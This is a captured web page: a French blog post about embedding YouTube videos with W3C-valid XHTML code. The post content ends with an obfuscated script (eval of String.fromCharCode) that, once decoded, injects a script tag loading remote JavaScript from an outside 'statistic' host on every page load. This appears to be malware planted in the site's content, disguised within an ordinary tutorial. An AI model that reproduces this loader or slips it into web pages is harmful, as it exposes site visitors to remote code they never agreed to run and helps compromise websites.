

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/
body_size: 9918
content:
<!DOCTYPE html>
<html lang="fr">
	<head>
<!-- The SEO Framework : par Sybre Waaijer -->
<link rel="canonical" href="https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/" />
<meta name="description" content="Le problème avec YouTube, c’est que lorsqu’on veut ajouter un player flash dans nos pages pour permettre de regarder une vidéo, le code fourni n’est pas…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Le blog de Guilou" />
<meta property="og:title" content="Insérer des vidéos YouTube qui sont valides W3C | Le blog de Guilou" />
<meta property="og:description" content="Le problème avec YouTube, c’est que lorsqu’on veut ajouter un player flash dans nos pages pour permettre de regarder une vidéo, le code fourni n’est pas compatible XHTML 1.0. Comment faire alors ?" />
<meta property="og:url" content="https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/" />
<meta property="og:image" content="https://blog.guilou.fr/public/Logos/.logo_youtube_s.jpg" />
<meta property="article:published_time" content="2010-01-29" />
<meta property="article:modified_time" content="2014-05-27" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Insérer des vidéos YouTube qui sont valides W3C | Le blog de Guilou" />
<meta name="twitter:description" content="Le problème avec YouTube, c’est que lorsqu’on veut ajouter un player flash dans nos pages pour permettre de regarder une vidéo, le code fourni n’est pas compatible XHTML 1.0. Comment faire alors ?" />
<meta name="twitter:image" content="https://blog.guilou.fr/public/Logos/.logo_youtube_s.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://blog.guilou.fr/#/schema/WebSite","url":"https://blog.guilou.fr/","name":"Le blog de Guilou","description":"Du code, des photos et d'autres geekeries","inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.guilou.fr/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Person","@id":"https://blog.guilou.fr/#/schema/Person","name":"Le blog de Guilou","url":"https://blog.guilou.fr/"}},{"@type":"WebPage","@id":"https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/","url":"https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/","name":"Insérer des vidéos YouTube qui sont valides W3C | Le blog de Guilou","description":"Le problème avec YouTube, c’est que lorsqu’on veut ajouter un player flash dans nos pages pour permettre de regarder une vidéo, le code fourni n’est pas…","inLanguage":"fr-FR","isPartOf":{"@id":"https://blog.guilou.fr/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://blog.guilou.fr/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://blog.guilou.fr/","name":"Le blog de Guilou"},{"@type":"ListItem","position":2,"item":"https://blog.guilou.fr/category/uncategorized/","name":"Catégorie : Sans catégorie"},{"@type":"ListItem","position":3,"name":"Insérer des vidéos YouTube qui sont valides W3C"}]},"potentialAction":{"@type":"ReadAction","target":"https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/"},"datePublished":"2010-01-29","dateModified":"2014-05-27","author":{"@type":"Person","@id":"https://blog.guilou.fr/#/schema/Person/a9825b4c5b36fb9ea5cdd3602f86b43d","name":"Guilou"}}]}</script>
<!-- / The SEO Framework : par Sybre Waaijer | 50.73ms meta | 3.62ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.guilou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.guilou.fr%2Finserer-des-videos-youtube-qui-sont-valides-w3c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.guilou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.guilou.fr%2Finserer-des-videos-youtube-qui-sont-valides-w3c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://blog.guilou.fr/wp-content/themes/wp-guilou/css/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.guilou.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<title>Insérer des vidéos YouTube qui sont valides W3C | Le blog de Guilou Le blog de Guilou &mdash; Du code, des photos et d&#039;autres geekeries</title>
<meta charset="UTF-8" />

	<meta name="description" content="Le problème avec YouTube, c&rsquo;est que lorsqu&rsquo;on veut ajouter un player flash dans nos pages pour permettre de regarder une vidéo, le code fourni n&rsquo;est pas compatible XHTML 1.0. Comment faire alors ? On peut utiliser le code suivant, qui a été nettoyé des balises posant problème. &lt;object type="application/x-shockwave-flash" data="http://www.youtube.com/v/C1OwiQFCIg8" width="425" height="350"&gt; &lt;param name="movie" value="http://www.youtube.com/v/C1OwiQFCIg8"&gt; […] <a class="read-more" href="https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/">&rarr; Lisez cet article</a>" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

<link rel="stylesheet" href="https://blog.guilou.fr/wp-content/themes/wp-guilou/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://blog.guilou.fr/wp-content/themes/wp-guilou/css/font-awesome.min.css" type="text/css" media="screen" />
</head>

	<body>
		<header><div><a href="/"><span class="no-mobile"><i class="fa fa-camera"></i> // </span>${Guilou}<span class="no-mobile"> // <i class="fa fa-plane"></i></span></a></div></header>

        <nav><ul id="#top">
	<li><a href="/"><i class="fa fa-home"></i><span class="label"> Accueil</span></a></li>
	<li><a href="/archives"><i class="fa fa-book"></i><span class="label"> Archives</span></a></li>
	<li><a href="/recherche"><i class="fa fa-search"></i><span class="label"> Recherche</span></a></li>
	<li><a href="/contact"><i class="fa fa-pencil"></i><span class="label"> Contact</span></a></li>
	<li><a href="/a-propos"><i class="fa fa-user"></i><span class="label"> À propos</span></a></li>
</ul>
</nav>

        <main>
			<section>
									<article>
						<div class="post-title">
	<h1 id="top-8"><a href="https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/">Insérer des vidéos YouTube qui sont valides W3C</a></h1>
	<ul class="post-details">
		<li><i class="fa fa-calendar"></i> 29 janvier 2010</li>
		<li><i class="fa fa-tags"></i> <a href="https://blog.guilou.fr/tag/html/" rel="tag">#HTML</a>, <a href="https://blog.guilou.fr/tag/youtube/" rel="tag">#YouTube</a></li>
		<li><i class="fa fa-comment"></i> <a href="https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="8 http://wp.guilou.fr/?p=8">Pas encore de commentaires</span></a></li>
	</ul>
	<div class="clearer"></div>
</div>

<div class="post-content"><p><img decoding="async" style="margin: 0 auto; display: block;" title="Logo YouTube, janv. 2010" src="/public/Logos/.logo_youtube_s.jpg" alt="" /></p>
<p>Le problème avec YouTube, c&rsquo;est que lorsqu&rsquo;on veut ajouter un player flash dans nos pages pour permettre de regarder une vidéo, le code fourni n&rsquo;est pas compatible XHTML 1.0. Comment faire alors ?</p>
<p>On peut utiliser le code suivant, qui a été nettoyé des balises posant problème.</p>
<pre class="code">&lt;object type="application/x-shockwave-flash" data="http://www.youtube.com/v/C1OwiQFCIg8" width="425" height="350"&gt;
  &lt;param name="movie" value="http://www.youtube.com/v/C1OwiQFCIg8"&gt;
  &lt;param name="wmode" value="transparent"&gt;
  &lt;p&gt;&lt;a href="http://www.youtube.com/v/C1OwiQFCIg8"&gt;Voir la vidéo "Elle est complètement con - Le carton"&lt;/a&gt;&lt;/p&gt;
&lt;/object&gt;</pre>
<p>Il faut seulement changer le lien de la vidéo par la vôtre. On note que placer le lien en texte alternatif sera bien pratique pour les utilisateurs d&rsquo;iPhone par exemple !</p>
<p class="code"><em>(Source</em> : forum <a href="http://forum.alsacreations.com/topic-1-37057-1-Et-quand-embed-se-trouve-dans-object-comment-faire--RESOLU.html">Alsacréation</a>)</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>

<a href="#top-8" class="toplink" title="Retourner au début de l'article"><div class="fa fa-chevron-up"></div></a>

														<h3>Vous aimerez peut-être</h3>

								<ul>
																			<li><a href="https://blog.guilou.fr/accelerer-youtube-avec-proxfree/">Accélerer YouTube avec Proxfree</a></li>
																			<li><a href="https://blog.guilou.fr/creer-facilement-une-favicon-en-ligne/">Créer facilement une favicon en ligne</a></li>
																			<li><a href="https://blog.guilou.fr/comment-jai-dejoue-un-script-anti-adblock/">Comment j&rsquo;ai déjoué un script anti-adblock</a></li>
																			<li><a href="https://blog.guilou.fr/optimiser-dotclear-pour-facebook/">Optimiser Dotclear pour Facebook</a></li>
																	</ul>
													
<div id="disqus_thread"></div>
					</article>
							</section>
			<aside id="menu"><div class="bloc"><p class="title">À propos de l&rsquo;auteur</p>			<div class="textwidget"><img src="https://blog.guilou.fr/wp-content/uploads/2014/11/IMG_9579.resized-150x150.jpg" alt="Portrait de Guilou" /><p><a href="https://guillaume.debrion.fr" target="_blank">Développeur web indépendant</a> à plein temps, photographe amateur et sportif du dimanche. Essaye vainement d'apprendre les piroflips en hélico RC.</p></div>
		</div><div class="bloc"><p class="title">Étiquettes</p><div class="tagcloud"><a href="https://blog.guilou.fr/tag/adminsys/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 17.285714285714pt;" aria-label="Adminsys (8 éléments)">Adminsys</a>
<a href="https://blog.guilou.fr/tag/application/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 10.571428571429pt;" aria-label="Application (2 éléments)">Application</a>
<a href="https://blog.guilou.fr/tag/astuce/" class="tag-cloud-link tag-link-50 tag-link-position-3" style="font-size: 14.857142857143pt;" aria-label="Astuce (5 éléments)">Astuce</a>
<a href="https://blog.guilou.fr/tag/blade-180-cfx/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="Blade 180 CFX (1 élément)">Blade 180 CFX</a>
<a href="https://blog.guilou.fr/tag/blade-inductrix/" class="tag-cloud-link tag-link-65 tag-link-position-5" style="font-size: 8pt;" aria-label="Blade Inductrix (1 élément)">Blade Inductrix</a>
<a href="https://blog.guilou.fr/tag/blender/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="Blender (1 élément)">Blender</a>
<a href="https://blog.guilou.fr/tag/bricolage/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="Bricolage (2 éléments)">Bricolage</a>
<a href="https://blog.guilou.fr/tag/crochetage/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 8pt;" aria-label="Crochetage (1 élément)">Crochetage</a>
<a href="https://blog.guilou.fr/tag/dotclear/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 13.714285714286pt;" aria-label="Dotclear (4 éléments)">Dotclear</a>
<a href="https://blog.guilou.fr/tag/facebook/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 12.285714285714pt;" aria-label="Facebook (3 éléments)">Facebook</a>
<a href="https://blog.guilou.fr/tag/firefox/" class="tag-cloud-link tag-link-5 tag-link-position-11" style="font-size: 13.714285714286pt;" aria-label="Firefox (4 éléments)">Firefox</a>
<a href="https://blog.guilou.fr/tag/fpv-racing/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="FPV racing (2 éléments)">FPV racing</a>
<a href="https://blog.guilou.fr/tag/gmail/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="GMail (2 éléments)">GMail</a>
<a href="https://blog.guilou.fr/tag/google/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 8pt;" aria-label="Google (1 élément)">Google</a>
<a href="https://blog.guilou.fr/tag/general/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 10.571428571429pt;" aria-label="Général (2 éléments)">Général</a>
<a href="https://blog.guilou.fr/tag/hacking/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 8pt;" aria-label="Hacking (1 élément)">Hacking</a>
<a href="https://blog.guilou.fr/tag/html/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 13.714285714286pt;" aria-label="HTML (4 éléments)">HTML</a>
<a href="https://blog.guilou.fr/tag/helico-rc/" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 8pt;" aria-label="Hélico RC (1 élément)">Hélico RC</a>
<a href="https://blog.guilou.fr/tag/iphone/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="iPhone (2 éléments)">iPhone</a>
